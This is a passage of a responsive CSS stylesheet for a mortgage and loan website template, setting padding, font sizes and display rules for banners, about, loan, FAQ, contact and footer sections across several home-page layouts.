    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .two-mission-area .mission-content .mission-bottom ul li {
    border-right: 0;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li a {
    margin-right: 5px;
  }
  .two-mission-area .mission-content .mission-bottom ul li p {
    font-size: 17px;
    top: -12px;
    color: #0d1820;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 15px 20px 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item span {
    font-size: 14px;
  }
  /*-- End Mission --*/
  /*-- Counter --*/
  .two-counter-area {
    padding-top: 70px;
  }
  /*-- End Counter --*/
  /*-- Among --*/
  .two-among-area .among-item .among-top .among-icon {
    left: 40%;
  }
  .two-among-area .among-item .among-bottom h3 {
    font-size: 18px;
  }
  /*-- End Among --*/
  /*-- Address --*/
  .two-address-area {
    padding-bottom: 70px;
  }
  .two-address-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  .two-address-area .address-item img {
    width: 100%;
  }
  .two-address-area .address-item ul {
    margin-bottom: 12px;
  }
  .two-address-area .address-item ul li a {
    font-size: 30px;
  }
  .two-address-area .address-item ul li a i {
    width: 55px;
    height: 55px;
    line-height: 55px;
  }
  .two-address-area .address-item h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .two-address-area .address-item p {
    margin-bottom: 0;
  }
  /*-- End Address --*/
  /*-- Team --*/
  .two-team-area {
    padding-top: 70px;
  }
  /*-- End Team --*/
  /*-- Help --*/
  .two-help-area .help-img-two {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 70px;
  }
  .two-help-area .help-img-two img {
    display: block;
  }
  .two-help-area .help-item {
    margin-left: 15px;
    padding-right: 15px;
    padding-top: 70px;
    padding-bottom: 30px;
  }
  /*-- End Help --*/
  /*-- Contact --*/
  .two-contact-area .contact-content {
    padding-top: 0;
    padding-bottom: 0;
    margin-left: auto;
    margin-right: auto;
    position: relative;
  }
  /*-- End Contact --*/
  /*-- Subscribe --*/
  .two-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*-- Two FAQ --*/
  .two-faq-area .faq-content {
    padding-left: 0;
  }
  /*--  Two FAQ --*/
  /*----- End Home Two CSS -----*/
  /*----- Home Three CSS -----*/
  /*-- Banner --*/
  .three-banner-area {
    padding-left: 0;
    padding-right: 0;
    height: 100%;
    padding-top: 100px;
    padding-bottom: 30px;
  }
  .three-banner-area .banner-content span {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 46px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content p {
    margin-bottom: 15px;
    font-size: 16px;
    margin-left: 0;
    margin-right: auto;
  }
  .three-banner-area .banner-content ul li {
    margin-bottom: 25px;
  }
  .three-banner-area .banner-content ul li:last-child {
    margin-top: 0;
  }
  .three-banner-area .banner-content ul li .cmn-banner-btn {
    margin-right: 20px;
  }
  .three-banner-area .banner-content ul li span {
    font-size: 17px;
  }
  .three-banner-area .banner-img img:nth-child(2) {
    display: none;
  }
  .three-banner-area .banner-img img:nth-child(3) {
    display: none;
  }
  .three-banner-area .banner-shape {
    display: none;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .three-about-area {
    padding-top: 70px;
  }
  .three-about-area .about-img img:nth-child(1) {
    width: 100%;
  }
  .three-about-area .about-img img:nth-child(2) {
    display: none;
  }
  .three-about-area .about-img img:nth-child(3) {
    display: none;
  }
  .three-about-area .about-img .about-inner {
    padding: 12px 15px 14px;
  }
  .three-about-area .about-img .about-inner h3 {
    font-size: 25px;
  }
  .three-about-area .about-img .about-inner p {
    font-size: 14px;
  }
  .three-about-area .about-content {
    padding-left: 0;
  }
  .three-about-area .about-content .two-section-title {
    margin-bottom: 30px;
  }
  .three-about-area .about-content .about-mission .nav-pills {
    margin-bottom: 20px;
  }
  .three-about-area .about-content .about-mission .nav-pills li {
    margin-right: 5px;
  }
  .three-about-area .about-content .about-mission .nav-pills li a {
    font-size: 14px;
    padding: 10px 18px 10px 16px;
  }
  .three-about-area .about-content .about-mission .nav-pills li .nav-default {
    position: relative;
    z-index: 1;
  }
  .three-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 12px;
  }
  .three-about-area .about-content .about-mission .tab-content ul {
    margin-bottom: 25px;
  }
  .three-about-area .about-content .about-mission .tab-content ul li {
    font-size: 14px;
  }
  .two-section-title h2 {
    font-size: 30px;
  }
  /*-- End About --*/
  /*-- Among --*/
  .three-among-area {
    padding-bottom: 70px;
  }
  .three-among-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  /*-- End Among --*/
  /*-- Process --*/
  .three-process-area {
    padding-top: 70px;
    padding-bottom: 0;
  }
  .three-process-area .two-section-title {
    margin-bottom: 50px;
  }
  .three-process-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .three-process-area .process-item {
    padding: 45px 15px 30px 20px;
    margin-bottom: 70px;
  }
  .three-process-area .process-item:before {
    display: none;
  }
  .three-process-area .process-item:nth-child(2) {
    margin-left: 0;
  }
  .three-process-area .process-item:nth-child(3) {
    margin-bottom: 70px;
  }
  .three-process-area .process-item .process-span {
    left: 20px;
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  .three-process-area .process-item .process-span span {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 22px;
  }
  .three-process-area .process-item p {
    font-size: 14px;
  }
  .three-process-area .process-two {
    margin-left: auto;
  }
  .three-process-area .process-two:nth-child(2) {
    margin-right: 0;
    margin-left: auto;
  }
  .three-process-area .process-img {
    margin-top: 30px;
    margin-bottom: 70px;
  }
  .three-process-area .process-img img:nth-child(1) {
    margin-left: 0;
  }
  .three-process-area .process-img img:nth-child(2) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(3) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(4) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(5) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(6) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(7) {
    display: none;
  }
  /*-- End Process --*/
  /*-- Team --*/
  .three-team-area .team-call p {
    font-size: 16px;
  }
  .three-team-area .team-call p a {
    font-size: 20px;
  }
  .three-team-area .team-call p i {
    left: -40px;
    bottom: 0;
  }
  /*-- End Team --*/
  /*-- Loan --*/
  .three-loan-area .sorting-menu {
    margin-bottom: 40px;
  }
  .three-loan-area .sorting-menu ul li {
    font-size: 18px;
    margin-left: 25px;
    margin-bottom: 10px;
  }
  .three-loan-area .sorting-menu ul li i {
    font-size: 30px;
    left: -32px;
  }
  .three-loan-area .loan-item {
    padding: 30px 15px 30px;
  }
  .three-loan-area .loan-item h3 {
    font-size: 17px;
  }
  /*-- End Loan --*/
  /*-- Contact --*/
  .three-contact-area .contact-content {
    padding: 30px 15px 30px;
    margin-left: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .three-contact-area .contact-content .two-section-title h2 {
    font-size: 25px;
  }
  .three-contact-area .contact-content .contact-btn {
    padding: 11px 20px 12px 18px;
  }
  /*-- End Contact --*/
  /*-- Review --*/
  .three-review-area .three-review-slider .review-item {
    margin-bottom: 10px;
  }
  .three-review-area .three-review-slider .review-item i {
    font-size: 80px;
    margin-bottom: 8px;
  }
  .three-review-area .three-review-slider .review-item h2 {
    font-size: 19px;
    margin-bottom: 30px;
    line-height: 34px;
  }
  .three-review-area .three-review-slider .review-item .review-bottom {
    text-align: center;
  }
  .three-review-area .three-review-slider .review-item .review-bottom h3 {
    font-size: 14px;
  }
  /*-- End Review --*/
  /*-- Join --*/
  .three-join-area .row {
    padding: 35px 15px 15px 15px;
  }
  .three-join-area .join-item {
    text-align: center;
    margin-bottom: 20px;
  }
  .three-join-area .join-item:before {
    display: none;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-join-area .join-item .cmn-banner-btn {
    font-size: 15px;
    padding: 10px 13px 13px 18px;
  }
  .three-join-area .join-item .cmn-banner-btn i {
    top: 5px;
  }
  /*-- End Join --*/
  /*-- Subscribe --*/
  .three-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Three CSS -----*/
  /*----- Home Four CSS -----*/
  /*-- Banner --*/
  .navbar-light-four.sticky-top {
    position: -webkit-sticky !important;
    position: sticky !important;
    z-index: 1020;
  }
  .navbar-light-four .navbar-nav .nav-item .nav-link {
    display: inline-block;
  }
  .three-section-title h2 {
    font-size: 30px;
  }
  .four-banner-area {
    padding-bottom: 100px;
  }
  .four-banner-area .banner-form {
    padding: 30px 20px 35px;
  }
  .four-banner-area .banner-form .three-section-title {
    text-align: center;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 30px;
  }
  .four-banner-area .banner-form ul li a {
    font-size: 14px;
  }
  .four-banner-area .banner-form form .cmn-banner-btn {
    font-size: 15px;
    padding: 12px 26px 14px 30px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .four-about-area {
    padding-top: 70px;
  }
  .four-about-area .about-content {
    margin-left: 0;
    padding-right: 0;
  }
  .four-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 25px;
  }
  .four-about-area .about-img {
    padding-right: 15px;
  }
  .four-about-area .about-img .about-inner {
    left: 0;
  }
  /*-- End About --*/
  /*-- Expect --*/
  .four-expect-area .expect-item {
    padding: 35px 15px 35px 75px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 32px;
    left: 7px;
  }
  .four-expect-area .expect-item a {
    font-size: 14px;
  }
  /*-- End Expect --*/
  /*-- Quote --*/
  .four-quote-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .four-quote-area .quote-content {
    padding: 28px 25px 35px;
  }
  /*-- End Quote --*/
  /*-- Record --*/
  .four-record-area .record-img {
    padding-right: 15px;
    padding-left: 15px;
  }
  .four-record-area .record-content {
    margin-left: 0;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 72px;
    line-height: 55px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  /*-- End Record --*/
  /*-- Step --*/
  .four-step-area .step-item {
    background-color: #fff;
    position: relative;
    padding: 55px 15px 25px 25px;
    border-radius: 4px;
    margin-top: 40px;
  }
  .four-step-area .step-one {
    margin-top: 40px;
  }
  /*-- End Step --*/
  /*-- Loan --*/
  .four-loan-area {
    padding-bottom: 40px;
  }
  /*-- End Loan --*/
  /*-- Join --*/
  .four-join-area {
    margin-top: 70px;
    padding-bottom: 70px;
  }
  /*-- End Join --*/
  /*-- FAQ --*/
  .four-faq-area .faq-content {
    margin-right: auto;
  }
  .four-faq-area .faq-content .accordion li a {
    font-size: 17px;
  }
  .four-faq-area .faq-content .accordion li p {
    padding: 0px 20px 25px 20px;
  }
  .four-faq-area .faq-img-two {
    padding-right: 15px;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .four-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Four CSS -----*/
  /*----- Home Five CSS -----*/
  /*-- Banner --*/
  .five-banner-area {
    height: 100%;
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .five-banner-area .banner-shape {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    top: 0;
    right: 0;
    max-width: 100%;
    -webkit-animation: none;
            animation: none;
    position: relative;
  }
  .five-banner-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-content .sub-title {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .five-banner-area .banner-content h1 {
    font-size: 45px;
  }
  .five-banner-area .banner-content h1 span {
    font-size: 45px;
  }
  .five-banner-area .banner-content p {
    font-size: 20px;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-content .banner-form .banner-form-btn {
    margin-bottom: 15px;
  }
  .five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
    font-size: 14px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form {
    padding: 15px 15px 15px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form .nice-select {
    margin-bottom: 15px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .five-about-area {
    padding-top: 70px;
  }
  /*-- End About --*/
  /*-- Quote --*/
  .five-quote-area {
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
  .five-quote-area .three-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 25px;
  }
  .five-quote-area .quote-wrap {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .five-quote-area .quote-wrap .quote-btn {
    text-align: center;
  }
  .five-quote-area .quote-wrap .quote-btn a {
    font-size: 14px;
    padding: 10px 25px 12px 25px;
  }
  .five-quote-area .quote-wrap .quote-btn a i {
    font-size: 19px;
  }
  .five-quote-area .quote-img img {
    position: relative;
    right: 0;
  }
  /*-- End Quote --*/
  /*-- Service --*/
  .five-service-area .service-item ul li {
    font-size: 14px;
  }
  .five-service-area .service-item .cmn-banner-btn {
    padding: 10px 16px 12px 17px;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .five-service-area .service-item .service-btn {
    padding: 10px 16px 12px 17px;
    font-size: 15px;
  }
  /*-- End Service --*/
  /*-- Counter --*/
  .five-counter-area {
    padding-top: 70px;
  }
  .five-counter-area .counter-item {
    padding: 35px 10px 35px;
  }
  .five-counter-area .counter-item h3 {
    font-size: 70px;
  }
  .five-counter-area .counter-item span {
    font-size: 16px;
  }
  .five-counter-area .counter-two {
    margin-top: 0;
  }
  /*-- End Counter --*/
  /*-- Subscribe --*/
  .five-subscribe-area .subscribe-wrap {
    padding-top: 30px;
    padding-bottom: 45px;
    text-align: center;
  }
  .five-subscribe-area .subscribe-wrap h2 {
    margin-left: auto;
    margin-right: auto;
  }
  .five-subscribe-area .subscribe-wrap .newsletter-form {
    margin-left: auto;
    margin-right: auto;
  }
  .five-subscribe-area .subscribe-wrap .sub-img {
    position: relative;
    margin-top: 30px;
  }
  /*-- End Subscribe --*/
  /*----- End Home Five CSS -----*/
  /*----- Home Six CSS -----*/
  /*-- Banner --*/
  .six-banner-area {
    height: 100%;
    position: relative;
    padding-top: 115px;
    padding-bottom: 100px;
  }
  .six-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .75;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    font-size: 50px;
    color: #fff;
  }
  .six-banner-area .banner-content h1 span {
    font-size: 50px;
    color: #fff;
  }
  .six-banner-area .banner-content ul {
    margin-top: 0;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  /*-- End Banner --*/
  /*-- Quote --*/
  .six-quote-area {
    padding-top: 30px;
    padding-bottom: 35px;
  }
  .six-quote-area .quote-wrap {
    padding-top: 0;
    padding-bottom: 0;
  }
  /*-- End Quote --*/
  /*-- About --*/
  .six-about-area {
    padding-top: 0;
  }
  .six-about-area .about-shape {
    position: absolute;
    top: 0;
    left: 0;
    display: none;
  }
  .six-about-area .about-img {
    margin-top: 30px;
  }
  .six-about-area .about-img img:nth-child(2) {
    display: block;
  }
  /*-- End About --*/
  /*-- Contact --*/
  .six-contact-area {
    padding-bottom: 70px;
  }
  .six-contact-area .contact-content {
    top: 0;
  }
  .six-contact-area .contact-content .three-section-title h2 {
    font-size: 30px;
  }
  /*-- End Contact --*/
  /*-- Counter --*/
  .six-counter-area {
    padding-top: 70px;
  }
  .six-counter-area .counter-item .progress {
    margin-bottom: 0;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 16px;
  }
  /*-- End Counter --*/
  /*-- Nearly --*/
  .six-nearly-area .nearly-content {
    margin-right: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs .nav-default {
    font-size: 15px;
    padding-right: 10px;
    margin-right: 10px;
  }
  .six-nearly-area .nearly-content .tab-content {
    padding-left: 15px;
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 20px;
  }
  .six-nearly-area .nearly-img {
    background-image: unset !important;
    padding-left: 0;
    margin-top: 30px;
  }
  .six-nearly-area .nearly-img img {
    display: block;
    width: 100%;
  }
  /*-- End Nearly --*/
  /*-- FAQ --*/
  .six-faq-area .faq-img {
    margin-top: 0;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .six-subscribe-area {
    margin-top: 0;
  }
  .six-subscribe-area .subscribe-wrap {
    padding-left: 15px;
  }
  .six-subscribe-area .subscribe-wrap .sub-img {
    right: 0;
  }
  /*-- End Subscribe --*/
  /*-- Hour --*/
  .six-hour-area {
    padding-top: 40px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }
  .six-hour-area .hour-item:before {
    display: none;
  }
  /*-- End Hour --*/
  /*----- End Home Six CSS -----*/
  .navbar-light .navbar-toggler:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-light .side-nav {
    width: auto;
  }
  /*wishlist-css*/
  .search-data-table table thead tr th {
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td {
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td:first-child {
    padding-left: 0;
  }
  .single-blog .blog-content h3 {
    font-size: 17px;
  }
  .six-hour-area .hour-item {
    padding: 15px 20px;
    border: 1px solid #eee;
  }
  .six-hour-area .hour-item i {
    top: 23px;
    left: 16px;
  }
  .two-house-area .house-item {
    margin-bottom: 25px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-section-title {
    margin-bottom: 35px;
  }
  .main-section-title h2 {
    font-size: 32px;
  }
  .main-top-header .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-navbar .navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-navbar .navbar.navbar-style-two {
    background-color: #ffffff !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .logo {
    padding: 0 35px 0 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option.d-flex {
    display: block !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item {
    margin-right: 30px;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
    background: #00C195;
    color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-toggler {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  .main-navbar .navbar-light .navbar-nav {
    text-align: start;
    margin-top: 10px;
  }
  .main-navbar .navbar-light .navbar-nav .nav-item a {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .main-navbar .navbar-light .others-option {
    margin-top: 20px;
  }
  .main-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
    z-index: 1;
  }
  .main-banner-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-banner-area::before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: #ffffff;
    left: 0;
    right: 0;
    top: 0;
    z-index: -1;
    opacity: .77;
  }
  .main-banner-content {
    margin: auto;
  }
  .main-banner-content h1 {
    font-size: 55px;
  }
  .main-banner-content .banner-popup {
    margin-top: 18px;
    left: 0;
  }
  .main-banner-form-wrap {
    padding: 30px 20px;
    margin-top: 30px;
    margin: 30px auto 0;
  }
  .main-banner-form-wrap form .form-group label {
    font-size: 14px;
  }
  .about-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-content h3 {
    font-size: 30px;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 35px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item {
    width: 100%;
    margin-right: 0;
  }
  .core-service-list-tab .nav .nav-item:first-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .nav .nav-item:last-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .core-service-content .icon i {
    height: 55px;
    width: 55px;
    line-height: 55px;
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content h3 {
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content .list li {
    font-size: 14.5px;
  }
  .core-service-list-tab .core-service-image {
    margin-top: 25px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .buying-home-image::before {
    width: 260px;
  }
  .buying-home-image .counter-box h4 {
    font-size: 35px;
  }
  .buying-home-image .counter-box span {
    font-size: 14px;
  }
  .buying-home-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .buying-home-content h3 {
    font-size: 30px;
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 32px;
  }
  .buying-home-content .buying-inner-box h4 {
    font-size: 16.5px;
  }
  .mortgage-quote-content {
    padding: 30px 20px;
  }
  .mortgage-quote-content h3 {
    font-size: 30px;
  }
  .why-choose-us-card .choose-content h3 {
    font-size: 20px;
  }
  .find-loan-officer-form {
    padding: 30px 25px;
  }
  .find-loan-officer-form h3 {
    font-size: 20px;
  }
  .find-loan-officer-form .loan-check-box .form-check {
    margin-right: 10px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-input {
    font-size: 14px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-label {
    font-size: 12px;
  }
  .find-loan-officer-image {
    padding-left: 0;
    margin-top: 30px;
  }
  .find-loan-officer-image::before {
    width: 260px;
  }
  .need-help-faq-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .need-help-faq-content {
    max-width: 692px;
  }
  .need-help-faq-content h3 {
    font-size: 25px;
  }
  .need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
    font-size: 15px;
  }
  .need-help-faq-image {
    margin-left: 0;
    margin-top: 30px;
  }
  .need-help-faq-image::before {
    width: 230px;
  }
  .need-help-faq-image .help-box h3 {
    font-size: 25px;
  }
  .testimonials-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .testimonials-style-content h3 {
    font-size: 30px;
  }
  .let-contact-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .let-contact-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .let-contact-form {
    max-width: 705px;
    margin-right: 15px;
  }
  .let-contact-form h3 {
    font-size: 25px;
  }
  .let-contact-map {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-map iframe {
    border-radius: 10px;
  }
  .blog-style-left-card {
    margin-bottom: 30px;
  }
  .blog-style-left-card .blog-content h3 {
    font-size: 22px;
  }
  .blog-style-right-card {
    padding-left: 0;
  }
  .blog-style-right-card .card-box .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card .card-box .blog-content .post-meta li {
    font-size: 14px;
  }
  .subscribe-style-wrap-content h2 {
    font-size: 25px;
    margin-bottom: 20px;
  }
  .subscribe-style-wrap-content .newsletter-form .form-control {
    height: 55px;
  }
  .subscribe-style-wrap-content .newsletter-form .main-default-btn {
    padding: 15px;
    position: relative;
    top: 0;
    right: 0;
    margin-top: 10px;
    width: 100%;
  }
  .footer-style-area .copyright-style-area {
    margin-top: 25px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list {
    margin-top: 10px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list li a img {
    max-width: 30px;
  }
  .single-footer-widget.ps-3 {
    padding-left: 0 !important;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .single-footer-widget .quick-link li {
    font-size: 14px;
  }
  .single-footer-widget .address-info li {
    font-size: 14px;
  }
  .banner-buy-area {
    padding-bottom: 55px;
  }
  .banner-buy-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .banner-buy-content {
    padding: 45px 30px;
  }
  .banner-buy-content h1 {
    font-size: 50px;
  }
  .banner-buy-content .banner-buy-btn li .main-default-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .banner-buy-content .banner-buy-btn li .main-optional-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .offer-style-card .offer-content {
    padding: 0px 20px 20px 20px;
  }
  .get-introduced-area {
    padding-bottom: 70px;
  }
  .get-introduced-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .get-introduced-area::before {
    display: none;
  }
  .get-introduced-area::after {
    display: none;
  }
  .get-introduced-content {
    max-width: 695px;
  }
  .get-introduced-content h3 {
    font-size: 30px;
  }
  .get-introduced-content .introduced-counter-item {
    margin-top: 10px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 30px;
    color: #ffffff;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 48px;
    padding-top: 8px;
    font-size: 14px;
  }
  .get-introduced-image {
    height: 450px;
    border-radius: 10px;
    margin-left: 0;
    margin-top: 30px;
  }
  .video-overview-image::before {
    margin: 15px;
  }
  .video-overview-image .video-btn i {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 40px;
  }
  .video-overview-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .video-overview-content .overview-inner-box h3 {
    font-size: 20px;
  }
  .get-address-content h3 {
    font-size: 30px;
  }
  .get-address-content .inner-box {
    padding-left: 65px;
  }
  .get-address-content .inner-box h4 {
    font-size: 20px;
  }
  .get-address-form {
    padding: 30px;
    margin-left: 0;
    margin-top: 30px;
  }
  .get-address-form h3 {
    font-size: 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info {
    padding-left: 75px;
    padding-top: 30px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .better-home-area {
    padding-top: 150px;
  }
  .better-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .better-home-area .social-links {
    display: none;
  }
  .better-home-content {
    position: relative;
    top: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .better-home-image {
    margin-top: 30px;
  }
  .better-home-image .video-btn {
    left: 0;
    height: 100px;
    width: 100px;
    line-height: 100px;
    bottom: 15px;
  }
  .information-card {
    padding-left: 65px;
  }
  .information-card .icon i {
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 25px;
  }
  .about-style-image-wrap {
    text-align: center;
  }
  .about-style-image-wrap .certified-image {
    display: none;
  }
  .about-style-shape-1 {
    display: none;
  }
  .about-style-wrap-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-wrap-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 30px 20px;
  }
  .beyond-style-list-tab #thumbs {
    margin-bottom: 35px;
  }
  .beyond-style-list-tab #thumbs .tabs-item span {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 18px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
    font-size: 25px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-image {
    margin-top: 30px;
  }
  .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
    font-size: 20px;
    height: 40px;
    width: 40px;
  }
  .beyond-style-shape {
    display: none;
  }
  .fun-fact-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .fun-fact-style-content h3 {
    font-size: 25px;
  }
  .find-own-loan-list-tab .nav .nav-item {
    margin-right: 15px;
  }
